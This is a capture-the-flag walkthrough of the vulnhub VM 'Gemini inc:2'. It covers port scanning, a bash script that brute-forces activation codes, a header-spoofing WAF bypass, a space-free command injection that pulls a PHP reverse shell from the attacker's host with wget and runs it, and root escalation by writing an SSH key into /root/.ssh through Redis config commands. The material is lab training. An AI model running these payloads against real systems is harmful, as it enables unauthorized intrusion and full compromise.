Hack the Gemini inc:2 (CTF Challenge)
Hello Friends!! Today we are going to breach a new VM lab “Gemini inc:2” of the vulnhub series and before moving ahead you can also take a look over Gemini inc:1 which we had solved earlier.
Gemini Inc has contacted you to perform a penetration testing on one of their internal systems. This system has a web application that is meant for employees to export their profile to a PDF. Identify any vulnerabilities possible with the goal of complete system compromise with root privilege. To demonstrate the level of access obtained, please provide the content of flag.txt located in the root directory as proof.
You can download it from here: https://www.vulnhub.com/entry/gemini-inc-2,234/
Penetration Methodologies:
- Network Scanning (Netdiscover, Nmap)
- Obtaining Activation Code (Bash script)
- Web Directory Enumeration (Dirb)
- Bypass WAF (Burp Suite)
- Exploit Remote Code Execution
- Upload Reverse_ shell
- Obtain Reverse connection (Netcat)
- Abusing Redis for privilege escalation
- Capture the flag
WalkThrough
The first step is as always, running netdiscover on the VM to grab the IP address. In my case, the IP was 192.168.1.103

Once the IP was found, we ran nmap aggressive scan to enumerate all the open ports.
nmap –A 192.168.1.103


From the nmap scan result, we found port 80 is open for HTTP service, let’s navigate to port 80 in the browser. It put up the Welcome Guest page for login into the web application.
When we didn’t find any remarkable clue from its home page, then without wasting much time, I use dirb for web directory enumeration and ran the following command for .php extension related files:
dirb http://192.168.1.103 -X .php
Hmmm! I fetched some interesting URL, let’s inspect each one-by-one.



So further, we navigate to URL: http://192.168.1.103/activate.php and here observe the Activation Form that requires a User ID and Activation Code to activate the account.
Next, we navigate to URL: http://192.168.1.103/registration.php and here observe the Register Form to register a new account. So I registered for an account as “raaj”.


By registering as raaj, a new profile has been generated with User ID-14 as highlighted in the below image but still, we need the 6-digit activation code to activate the user “raaj” account.
To obtain an activation code, I try all possible Hit-Try method but all were a proof waste and at last, I found this link where I found a bash script for the activation code.
I copied the following code in a text file and save as gemini.sh on the Desktop. Script Source here
#!/bin/bash
url="http://192.168.1.103/activate.php"
for key in {000000..999999}; do
	token=$(curl -s -c cookie $url | awk -F 'value=' '/token/ {print $2}' | cut -d "'" -f2)
	resp=$(curl -s -w %{http_code} -b cookie --data "userid=14&activation_code=$key&token=${token}" $url | tail -n 1 | cut -d ">" -f2)
	if [ $resp -ne 403 ]; then
		echo "Key = "$key
		break
	fi
done
And at last, ran the bash script through the following command with user_id “14” to obtain the 6-digit activation code for user “raaj”.
bash gemini.sh
Awesome!! So we cracked the activation code “000511” for user “raaj”

Now, submit your User_id and activated code to activate the account. In my case, my user_id is 14 and the activation code is 000511 for user “raaj”.
Great, I got login of raaj and then further I explored User List where I found all activated account of other users.

Then I check the profile of 9emin1 which was actually named as Gemini and here I found it is an administrator account.

Then I check its source code where luckily I found the password hashes. I copied the hash value for its decryption.


Then I use the online MD5 decryption for decrypting the hash value ‘edbd1887e772e13c251f688a5f10c1ffbb67960d’ and finally we obtain the plain text password “secretpassword”.
Then we login into the admin panel with the following credential:

Username: Gemini
Password: secretpassword

Then navigate to Admin Panel -> Execute Command. But it shows nothing.

At that moment I used Burp suit for intercepting Http request and then further sent the intercepted request into a repeater to assured what kind of Response it is generating.
Here I look at the HTTP traffic and perceive a 403 IP NOT ALLOWED response. Hence proved the web application is running behind some kind of firewall.
Then I Google to bypass WAF through burp suite extension and found a link for “Bypass WAF”
This extension adds headers to all Burp requests to bypass some WAF products. The following headers are automatically added to all requests:
- X-Originating-IP: 127.0.0.1
- X-Forwarded-For: 127.0.0.1
- X-Remote-IP: 127.0.0.1
- X-Remote-Addr: 127.0.0.1

In our case, I use “X-Forwarded-For: 127.0.0.1” and then forward the intercepted HTTP request.
Execute Command
Finally, we got the Execute Command page, and it appears to be vulnerable to RCE where we can run system arbitrary command. Therefore, we try some malicious code such as “;ls” but again it’s shows nothing.

Here we need to fix X-Forwarded-For: 127.0.0.1 header for each page and to do so follow the below steps:
- Intercept the HTTP request of Execute Command page and go to Options.
- Explore Match and Replace setting then click to edit option to modify the request header.
- A small window will pop-up for Edit match/replace rule, here paste “X-Forwarded-For: 127.0.0.1” in the replace text field.
- Click on Ok and forward the intercepted request.

Now, we can easily exploit RCE vulnerability by uploading our php-reverse-shell. Traverse to the directory: /usr/share/webshells/php/php-reverse-shell.php; here I had modified the IP: 192.168.1.106 [kali IP] and listen port as 1234.
Hey Guys!! You need to pay Attention here:

NOTE: Be careful while executing any command that contains some arguments because here it is executing the command with argument and without spaces. So once again I took the help from Google and found a link for sending command with argument and without spaces.
IFS=:;a=wget:192.168.1.106/revshell.php:-O/tmp/revshell.php;$a

Now type the following command to execute the uploaded backdoor file but before executing following command do not forget to start netcat listener.
IFS=:;a=php:/tmp/revshell.php;$a
nc –lvp 1234
Now, execute the following command to spawn proper tty shell of the target machine.
python -c 'import pty;pty.spawn("/bin/bash")'
lsb_release -a
uname -a


Now, let’s go for the post-exploitation to obtain the root.txt file and for that, we need to escalated root privilege. First, we traverse to /home directory but didn’t find any valuable file, therefore, we try to enumerate running services with help of the following command.
netstat -antp
By executing the above command we enumerated the running services and found port 6379 is used for Redis. And as we knew Redis is a key-value store, often referred to as a NoSQL database. The essence of a key-value store is the ability to store some data, called a value, inside a key. This data can later be retrieved only if we know the exact key used to store it.
From source: https://try.redis.io/
Therefore, from its configuration file, we retrieved the auth key “8a7b86a2cd89d96dfcc125ebcc0535e6” so that we can extract information.
cd /etc/redis
ls
cat 6379.conf | grep requirepass
redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 ping
Great!! So we got pong response, now let move ahead for extracting information inside it.

Abusing Redis by writing malicious RSA keypair to the disk and for that, you can follow the given below steps and execute the command as described in the below steps.
- Generate a malicious RSA keypair with help of keygen.
ssh-keygen
- Prepare the public key by adding newlines with the help of the following command
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > public.txt
- Load the malicious public key into redis
cat public.txt | redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 -x set pub
- Set path to dump the content with the help of the following command
redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 config set dir "/root/.ssh/"
- Configure the dbfilename as authorized_keys
redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 config set dbfilename authorized_keys
- Save the configuration and exit.
redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 save

Authenticate via SSH.
cd .ssh
ssh root@127.0.0.1
Boom!!! We got root access now let’s grab the flag.txt file to finish this challenge completely.
ls
cat flag.txt
Yuppie!!! Happy Hacking 😉
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here